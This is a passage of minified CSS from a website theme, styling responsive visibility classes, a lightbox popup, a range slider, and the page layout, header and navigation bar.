(max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: #333;}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {color: #FFF;right: -6px;text-align: right;padding-right: 6px;width: 100%;}.mfp-counter {position: absolute;top: 0;right: 0;color: #CCC;font-size: 12px;line-height: 18px;white-space: nowrap;}.mfp-arrow {position: absolute;opacity: 0.65;margin: 0;top: 50%;margin-top: -55px;padding: 0;width: 90px;height: 110px;-webkit-tap-highlight-color: transparent;}.mfp-arrow:active {margin-top: -54px;}.mfp-arrow:hover, .mfp-arrow:focus {opacity: 1;}.mfp-arrow:before, .mfp-arrow:after {content: '';display: block;width: 0;height: 0;position: absolute;left: 0;top: 0;margin-top: 35px;margin-left: 35px;border: medium inset transparent;}.mfp-arrow:after {border-top-width: 13px;border-bottom-width: 13px;top: 8px;}.mfp-arrow:before {border-top-width: 21px;border-bottom-width: 21px;opacity: 0.7;}.mfp-arrow-left {left: 0;}.mfp-arrow-left:after {border-right: 17px solid #FFF;margin-left: 31px;}.mfp-arrow-left:before {margin-left: 25px;border-right: 27px solid #3F3F3F;}.mfp-arrow-right {right: 0;}.mfp-arrow-right:after {border-left: 17px solid #FFF;margin-left: 39px;}.mfp-arrow-right:before {border-left: 27px solid #3F3F3F;}.mfp-iframe-holder {padding-top: 40px;padding-bottom: 40px;}.mfp-iframe-holder .mfp-content {line-height: 0;width: 100%;max-width: 900px;}.mfp-iframe-holder .mfp-close {top: -40px;}.mfp-iframe-scaler {width: 100%;height: 0;overflow: hidden;padding-top: 56.25%;}.mfp-iframe-scaler iframe {position: absolute;display: block;top: 0;left: 0;width: 100%;height: 100%;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #000;}img.mfp-img {width: auto;max-width: 100%;height: auto;display: block;line-height: 0;box-sizing: border-box;padding: 40px 0 40px;margin: 0 auto;}.mfp-figure {line-height: 0;}.mfp-figure:after {content: '';position: absolute;left: 0;top: 40px;bottom: 40px;display: block;right: 0;width: auto;height: auto;z-index: -1;box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);background: #444;}.mfp-figure small {color: #BDBDBD;display: block;font-size: 12px;line-height: 14px;}.mfp-figure figure {margin: 0;}.mfp-bottom-bar {margin-top: -36px;position: absolute;top: 100%;left: 0;width: 100%;cursor: auto;}.mfp-title {text-align: left;line-height: 18px;color: #F3F3F3;word-wrap: break-word;padding-right: 36px;}.mfp-image-holder .mfp-content {max-width: 100%;}.mfp-gallery .mfp-image-holder .mfp-figure {cursor: pointer;}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {.mfp-img-mobile .mfp-image-holder {padding-left: 0;padding-right: 0;}.mfp-img-mobile img.mfp-img {padding: 0;}.mfp-img-mobile .mfp-figure:after {top: 0;bottom: 0;}.mfp-img-mobile .mfp-figure small {display: inline;margin-left: 5px;}.mfp-img-mobile .mfp-bottom-bar {background: rgba(0, 0, 0, 0.6);bottom: 0;margin: 0;top: auto;padding: 3px 5px;position: fixed;box-sizing: border-box;}.mfp-img-mobile .mfp-bottom-bar:empty {padding: 0;}.mfp-img-mobile .mfp-counter {right: 5px;top: 3px;}.mfp-img-mobile .mfp-close {top: 0;right: 0;width: 35px;height: 35px;line-height: 35px;background: rgba(0, 0, 0, 0.6);position: fixed;text-align: center;padding: 0;}}@media all and (max-width: 900px) {.mfp-arrow {-webkit-transform: scale(0.75);transform: scale(0.75);}.mfp-arrow-left {-webkit-transform-origin: 0;transform-origin: 0;}.mfp-arrow-right {-webkit-transform-origin: 100%;transform-origin: 100%;}.mfp-container {padding-left: 6px;padding-right: 6px;}}  .noUi-target, .noUi-target * {-webkit-touch-callout: none;-webkit-user-select: none;-ms-touch-action: none;touch-action: none;-ms-user-select: none;-moz-user-select: none;user-select: none;-moz-box-sizing: border-box;box-sizing: border-box;}.noUi-target {position: relative;direction: ltr;}.noUi-base {width: 100%;height: 100%;position: relative;z-index: 1;}.noUi-origin {position: absolute;right: 0;top: 0;left: 0;bottom: 0;}.noUi-handle {position: relative;z-index: 1;}.noUi-stacking .noUi-handle {z-index: 10;}.noUi-state-tap .noUi-origin {-webkit-transition: left 0.3s, top 0.3s;transition: left 0.3s, top 0.3s;}.noUi-state-drag * {cursor: inherit !important;}.noUi-base, .noUi-handle {-webkit-transform: translate3d(0,0,0);transform: translate3d(0,0,0);}.noUi-horizontal {height: 18px;}.noUi-horizontal .noUi-handle {width: 34px;height: 28px;left: -17px;top: -6px;}.noUi-vertical {width: 18px;}.noUi-vertical .noUi-handle {width: 28px;height: 34px;left: -6px;top: -17px;}.noUi-background {background: #FAFAFA;box-shadow: inset 0 1px 1px #f0f0f0;}.noUi-connect {background: #3FB8AF;box-shadow: inset 0 0 3px rgba(51,51,51,0.45);-webkit-transition: background 450ms;transition: background 450ms;}.noUi-origin {border-radius: 2px;}.noUi-target {border-radius: 4px;border: 1px solid #D3D3D3;box-shadow: inset 0 1px 1px #F0F0F0, 0 3px 6px -5px #BBB;}.noUi-target.noUi-connect {box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;}.noUi-draggable {cursor: w-resize;}.noUi-vertical .noUi-draggable {cursor: n-resize;}.noUi-handle {border: 1px solid #D9D9D9;border-radius: 3px;background: #FFF;cursor: default;box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #EBEBEB, 0 3px 6px -3px #BBB;}.noUi-active {box-shadow: inset 0 0 1px #FFF, inset 0 1px 7px #DDD, 0 3px 6px -3px #BBB;}.noUi-handle:before, .noUi-handle:after {content: "";display: block;position: absolute;height: 14px;width: 1px;background: #E8E7E6;left: 14px;top: 6px;}.noUi-handle:after {left: 17px;}.noUi-vertical .noUi-handle:before, .noUi-vertical .noUi-handle:after {width: 14px;height: 1px;left: 6px;top: 14px;}.noUi-vertical .noUi-handle:after {top: 17px;}[disabled].noUi-connect, [disabled] .noUi-connect {background: #B8B8B8;}[disabled].noUi-origin, [disabled] .noUi-handle {cursor: not-allowed;} @charset "UTF-8";body.boxed .page-wrapper:before, body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:before, body.boxed .block.fullboxed .container:after, body.boxed .page-header:before, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:before, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:before, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:before, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:before, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:before, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:before, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:before, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:before, body.fullwidth .page-footer.fullboxed > .container:after {content: " ";display: table;}body.boxed .page-wrapper:after, body.boxed .block.fullboxed .container:after, body.boxed .page-header:after, body.boxed .page-header.fullboxed .container:after, body.boxed .page-footer.fullboxed .container:after, body.fullwidth .block.boxed:after, body.fullwidth .block.fullboxed .container:after, body.fullwidth .page-header.boxed:after, body.fullwidth .page-header.fullboxed .container:after, body.fullwidth .page-footer.boxed:after, body.fullwidth .page-footer.fullboxed > .container:after {clear: both;}.vertical-align {top: 50%;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.horizontal-align {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.vert-wrapper {display: table;height: 100%;width: 100%;}.vert {display: table-cell;vertical-align: middle;}html, body {margin: 0;padding: 0;height: 100%;}body {overflow-x: hidden;}html {margin-right: 0 !important;}body.fixed {width: 100%;height: 100%;overflow: hidden;}.disable-hover {pointer-events: none;}.block, .page-header, .page-footer {position: relative;}@media (min-width: 992px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-wrapper, body.open-panel.boxed .block.fullboxed .container, body.open-panel.boxed .page-footer.fullboxed .container, body.open-panel.fullwidth .block.boxed .container, body.open-panel.fullwidth .block.fullboxed .container, body.open-panel.fullwidth .page-footer.boxed, body.open-panel.fullwidth .page-footer.fullboxed .container {width: 1245px;}}@media (min-width: 992px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 845px;}}@media (min-width: 1200px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1045px;}}@media (min-width: 1400px) {body.open-panel.boxed .page-header, body.open-panel.boxed .page-header.fullboxed .container, body.open-panel.fullwidth .page-header.boxed, body.open-panel.fullwidth .page-header.fullboxed .container {width: 1245px;}}body.boxed .page-wrapper {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;overflow: visible;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-wrapper {width: 750px;}}@media (min-width: 992px) {body.boxed .page-wrapper {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-wrapper {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-wrapper {width: 1370px;}}body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-wrapper > .navbar-header, body.boxed .page-wrapper > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-wrapper .container {width: 100%;}body.boxed .block.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .block.fullboxed .container {width: 1370px;}}body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .block.fullboxed .container > .navbar-header, body.boxed .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.boxed .page-header {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header {width: 1370px;}}body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header > .navbar-header, body.boxed .page-header > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-header .container {width: 100%;}body.boxed .page-header.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-header.fullboxed .container {width: 1370px;}}body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-header.fullboxed .container > .navbar-header, body.boxed .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.boxed .page-footer.fullwidth {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed {width: 100vw;margin-left: -50vw;left: 50%;}body.boxed .page-footer.fullboxed .container {margin-right: auto;margin-left: auto;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.boxed .page-footer.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.boxed .page-footer.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.boxed .page-footer.fullboxed .container {width: 1370px;}}body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.boxed .page-footer.fullboxed .container > .navbar-header, body.boxed .page-footer.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-wrapper .container {width: 100%;}body.fullwidth .block.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .block.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.boxed {width: 1370px;}}body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.boxed > .navbar-header, body.fullwidth .block.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .block.boxed .container {width: 100%;}body.fullwidth .block.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullwidth .container {width: 100%;}body.fullwidth .block.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .block.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .block.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .block.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .block.fullboxed .container {width: 1370px;}}body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .block.fullboxed .container > .navbar-header, body.fullwidth .block.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;left: 0;right: 0;}@media (min-width: 768px) {body.fullwidth .page-header.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.boxed {width: 1370px;}}body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.boxed > .navbar-header, body.fullwidth .page-header.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-header.boxed .container {width: 100%;}body.fullwidth .page-header.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-header.fullboxed .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-header.fullboxed .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-header.fullboxed .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-header.fullboxed .container {width: 1370px;}}body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-header.fullboxed .container > .navbar-header, body.fullwidth .page-header.fullboxed .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;padding-left: 0;padding-right: 0;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.boxed {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.boxed {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.boxed {width: 1370px;}}body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.boxed > .navbar-header, body.fullwidth .page-footer.boxed > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.boxed .container {width: 100%;}body.fullwidth .page-footer.fullwidth {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed {width: 100% !important;margin-left: 0 !important;}body.fullwidth .page-footer.fullboxed > .container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container {width: 750px;}}@media (min-width: 992px) {body.fullwidth .page-footer.fullboxed > .container {width: 970px;}}@media (min-width: 1200px) {body.fullwidth .page-footer.fullboxed > .container {width: 1170px;}}@media (min-width: 1400px) {body.fullwidth .page-footer.fullboxed > .container {width: 1370px;}}body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: -15px;margin-left: -15px;}@media (min-width: 768px) {body.fullwidth .page-footer.fullboxed > .container > .navbar-header, body.fullwidth .page-footer.fullboxed > .container > .navbar-collapse {margin-right: 0;margin-left: 0;}}body.fullwidth .page-footer.fullboxed.variant1 .container {padding-left: 0;padding-right: 0;}.full-nopad > .container {padding-left: 0 !important;padding-right: 0 !important;}.full-nopad > .container .row {margin-left: 0;margin-right: 0;}.full-nopad > .container [class*="col-"] {padding-left: 0;padding-right: 0;}.block.fullboxed {background: #ebebec;}.fullboxed > .container {padding-top: 50px;padding-bottom: 0;margin-bottom: 0;background-color: transparent;}@media screen and (max-width: 991px) {.fullboxed > .container {padding-top: 30px;}}.block.fullheight {height: 100%;}.block.fullheight .container {height: 100%;}.block.bg {padding-top: 50px;margin-bottom: 50px;}.block.bg > .container {padding-top: 0;}.block.bg.white {background: #fff;}.block.parallax {padding-top: 85px;padding-bottom: 35px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.block.bg {padding-top: 30px;margin-bottom: 30px;}.block.parallax {padding-top: 45px;padding-bottom: 25px;}}@media screen and (max-width: 767px) {.block.parallax {padding-top: 30px;padding-bottom: 0;}}@media only screen and (min-device-width: 992px) and (max-device-width: 1024px) and (orientation: landscape) {body.open-panel #wrapper:before {content: '';background: #333745;position: absolute;left: 0;height: 100%;width: 125px;}}.page-wrapper {position: relative;}#wrapper {padding-left: 0;min-height: 100%;position: relative;}body.touch #wrapper {overflow-x: hidden;}#wrapper:after {content: '';position: absolute;z-index: -999;top: 0;left: 0;width: 100%;height: 100%;background-color: transparent;cursor: pointer;visibility: hidden;-webkit-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;-o-transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;transition: background-color 0.3s ease 0s, z-index 0s ease 0.5s, visibility 0s ease 0.5s;}#wrapper.overlay:after {z-index: 1004;visibility: visible;background-color: rgba(0, 0, 0, 0.5);-webkit-transition: background-color 0.3s ease 0.2s;-o-transition: background-color 0.3s ease 0.2s;transition: background-color 0.3s ease 0.2s;}@media screen and (min-width: 992px) {#wrapper {padding-left: 125px;}body.open-panel #wrapper {padding-left: 125px;}body.open-panel #wrapper .sidebar-wrapper {width: 125px;}body:not(.open-panel) #wrapper {padding-left: 0;}body:not(.open-panel) #wrapper .sidebar-wrapper {width: 0;}body:not(.open-panel) #wrapper #page-content-wrapper {position: relative;margin-right: 0;}.sidebar-wrapper {width: 125px;}#page-content-wrapper {padding: 20px 0;position: relative;}}@media screen and (max-width: 991px) {.page-header .container {width: 100% !important;}}.bottom-space {margin-bottom: 50px;}@media screen and (max-width: 991px) {.bottom-space {margin-bottom: 30px;}}.top-null {padding-top: 0 !important;}.bot-null {margin-bottom: 0 !important;}@media screen and (min-width: 768px) {body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}body:not(.touch) .row.row-eq-height {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}body:not(.touch) .row.row-eq-height > [class*='col-'] {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child, .page-main > div.container:first-child {padding-top: 30px;}}.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -50px;}@media screen and (max-width: 991px) {.page-main > .block:first-child > .container > .category-slider:only-child, .page-main > .block:first-child > .container > .mainSlider:only-child {margin-top: -30px;}}@media screen and (min-width: 768px) {.block.top-negative > .container > .title {margin-left: -15px;width: calc(100% + 15px);}.block.top-negative {margin-top: -42px;z-index: 10;}}.block-custom-text {margin-bottom: 50px;padding: 0 15px;}@media screen and (max-width: 991px) {.block-custom-text {margin-bottom: 30px;}}.page-header {margin: 0;padding: 0;border: 0;}.header-link {position: relative;float: left;padding: 0 5px;font-size: 13px;line-height: 1.2em;color: #333745;}.header-link.header-select > a:after {font-family: 'icomoon-reg';content: "\e920";text-decoration: none;padding-left: 4px;}.header-link > a {display: inline-block;line-height: 30px;padding: 5px 5px;color: #333745;text-decoration: none;cursor: pointer;}.header-link > a span {text-decoration: none;}.header-link > a:hover {text-decoration: none;}.header-link > a:hover i.icon {color: #f82e56;}.header-link > a:hover span {color: #f82e56;text-decoration: underline;}.header-link > a i.icon {font-size: 18px;color: #333745;padding-right: 6px;vertical-align: middle;-webkit-transition: color 0.3s ease;-o-transition: color 0.3s ease;transition: color 0.3s ease;}.header-link > a i.icon:only-child {padding-right: 0;}.header-link > a .badge {position: relative;left: -15px;top: -14px;width: 17px;height: 17px;margin-right: -20px;padding: 0;font-size: 12px;font-family: sans-serif;line-height: 18px;text-decoration: none;text-align: center;background-color: #f82e56;color: #ffffff;}.header-link > a:hover .badge {color: #ffffff;text-decoration: none;}.header-link > a i.icon {font-size: 19px;line-height: 1.6em;}.header-logo {height: 72px;padding: 5px 0;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-align: center;-webkit-align-items: center;-ms-flex-align: center;align-items: center;}.header-logo > a {display: block;}.header-logo img, .header-logo svg {max-width: 250px;max-height: 62px;vertical-align: middle;}.header-logo svg {fill: #f82e56;}.page-header.is-sticky .hide-sticky {display: none;}.page-header.is-sticky .header-logo img, .page-header.is-sticky .header-logo svg {max-width: 250px;vertical-align: middle;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}}@media screen and (min-width: 992px) {.page-header:not(.stickydark).is-sticky .navbar {background-color: rgba(255, 255, 255, 0.95);}}@media screen and (min-width: 992px) {.page-header {position: relative;z-index: 1005;}.navbar {z-index: 100;background-color: #ffffff;border: 0;text-align: center;margin: 0;padding-left: 0;padding-right: 0;-webkit-box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 5px 5px -5px rgba(0, 0, 0, 0.4);}.navbar.disabled {overflow: hidden;}.nav {text-align: left;float: none;}.nav li a:not(.menu-btn-special):focus {background: transparent;}.nav > li {position: inherit;display: inline-block;vertical-align: middle;margin-right: -4px;}.nav > li > a:not(.menu-btn-special), .nav > li > a:not(.menu-btn-special):focus {position: relative;z-index: 100;line-height: 72px;font-size: 24px;font-weight: 400;text-transform: uppercase;padding: 0 20px;font-family: 'Oswald', sans-serif;color: #191919;}.nav > li:hover > a:not(.menu-btn-special) {margin: -2px 0;padding-top: 2px;padding-bottom: 2px;background: #ffffff;color: #191919;-webkit-box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);box-shadow: 10px 0 13px -10px rgba(0, 0, 0, 0.05), -10px 0 7px -10px rgba(0, 0, 0, 0.05);}.nav > li.active > a:not(.menu-btn-special) {color: #f82e56;}.header-mobile {display: none;}.page-header.variant-1 {position: absolute;width: 100%;}.page-header.variant-1 .navbar {margin: 22px 0 0 0;}.header-logo {float: left;margin-right: 30px;position: relative;}.header-logo img {max-width: 100%;max-height: 62px;}.header-links {display: inline-block;float: right;margin: 15px 0 0 5px;}.header-link.header-cart, .header-link.header-search {display: inline-block;float: right;margin: 15px 0 0 0;}.mobilemenu {display: none;}.menu-toggle {display: none;}.page-header.variant-1 + .fix-space {height: 0 !important;}.page-header.sticky .navbar {position: static;}.page-header.variant-1.sticky {margin-top: 0;-webkit-transition: margin 0.3s ease;-o-transition: margin 0.3s ease;transition: margin 0.3s ease;}.page-header.variant-1.sticky.is-sticky {margin-top: -22px;}.page-header.sticky.is-sticky 